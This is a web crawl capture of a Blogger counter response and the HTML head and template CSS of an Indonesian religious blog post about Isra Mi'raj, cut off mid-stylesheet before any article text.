

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCX48vqt40z3iSFSzLR1Nc_d0-pHZRmzVtfgyhJobP4blgJ3KTtllGNUynwN1-hDlOxa9-CSchc9aEN8_JPboXT-TWzbQ
body_size: 43
content:
{"total":22485210,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,37],[1,48],[2,57],[3,36],[4,46],[5,46],[6,48],[7,60],[8,31],[9,42],[10,56],[11,36],[12,38],[13,61],[14,57],[15,100],[16,50],[17,43],[18,47],[19,60],[20,52],[21,48],[22,47],[23,57],[24,38],[25,58],[26,36],[27,31],[28,46],[29,54]],"nextTickMs":42352}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html
body_size: 54029
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvEyXgKhxxVy1jXMS44ABavLAJDbygWcNpSD4voaXdsbvzeRbu8UJIpCT_ppmofTe7ayucQZRJQJANPS2qW9ecRTORc2jzmIf7imh1ZI3zZ50e-lCt7Et8LuqByLKVRedZ6mRuaQf0r7Y/s72-c/ZAT-MUTLAK.ZAT-SIFAT-ZAT.ASAM.png' rel='image_src'/>
<meta content='Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam] - Pusaka Madinah' name='description'/>
<title>Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam] ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
